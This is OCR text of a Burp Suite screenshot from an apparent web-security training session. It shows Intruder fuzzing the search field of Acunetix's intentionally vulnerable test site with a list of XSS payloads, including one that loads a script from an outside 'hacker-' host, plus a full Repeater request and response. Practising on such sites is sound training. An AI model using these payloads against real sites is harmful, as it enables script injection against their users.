 Applications
Places
burp-StartBurp
Jul 7 22:36
1
acuforum search - Mozilla Firefox
Preferences
acuforum search
#500 XSS payloads - http
acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<BODY ONLOAD%3
zSecurity
Wireless Adapters
VIP Membership
VPN By zSecurity
zSecurity YouTube
zSecurity FB
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for ''
Warning: This forum is deliberately vulnerable to SQL Injections, directory trav
and other web-based attacks. It is built using ASP and it is here to help you
Acunetix. The entire content of the forum is erased daily. All the posts are rea
examples of how attackers are trying to break into insecure web applications. P
be careful and do not follow links that are posted by malicious parties.
Attack Save Columns
Results Target Positions Payloads
Filter: Showing all items
Request Position Payload
111 1 \";alert('XSS');// 50
112 1 </TITLE><SCRIPT>alert("XSS... 50
113 1 <INPUT TYPE="IMAGE" SRC... 50
114 1 <BODY BACKGROUND="jav... 50
115 1 <SCRIPT SRC=http://hacker-... 20
116 1 <SCRIPT> alert( XSS ); </SC... 40
117 1 <BODY ONLOAD=alert("XSS... 20
118 1 <BODY BACKGROUND="jav... 50
119 2 body oninput=javascript:aler... 20
120 2 <math href="javascript:javas... 20
121 2 <frameset onload=javascript:... 20
122 2 <table background="javascri... 20
123 2 <!--<img src="--><img src=... 20
Request Response
Pretty Raw Render \n Actions
33 <tr>
34 <td colspan="2">
<!-- InstanceBeginEditable name="M
35 <form name="frmSearch" method="get
36 <div class="FramedForm">
37 <input name="tfSearch" type="t
38 <input class="search" type="su
39 </div>
40 </form>
Search...
131 of 236
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: http://testasp.vulnweb.com
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=
%3cBODY%20ONLOAD%3dalert(%22XSS%22)%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=
9 Cookie: ASPSESSIONIDSSRDQDSR=
PINDCPDCLCLCHPBLMKGMBPHM
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Wed, 07 Jul 2021 16:06:12 GMT
7 Connection: close
8 Content-Length: 3086
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Tran
12 <html>
<!-- InstanceBegin template="/Templates/MainTem
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="tex
18 <!-- InstanceBeginEditable name="head" --><!
19 <link href="styles.css" rel="stylesheet" typ
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding=
23 <tr bgcolor="#008F00">
24 <td width="306px">
<a href="https://www.acunetix.com/"><i
</a>
</td>
25 <td align="right" valign="middle" bgcolo
TEST and Demonstration site for <a hre
</td>
26 </tr>
27 <tr>
28 <td colspan="2">
<div class="menubar">
<a href="Templatize.asp?item=html/abo
- <a href="Default.asp" class="menu
- <a href="Search.asp" class="menu"
29 - <a href="./Login.asp?RetURL=%2FSea
- <a href="./Register.asp?RetURL=%2
Search...
0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
3,282 bytes | 157 millis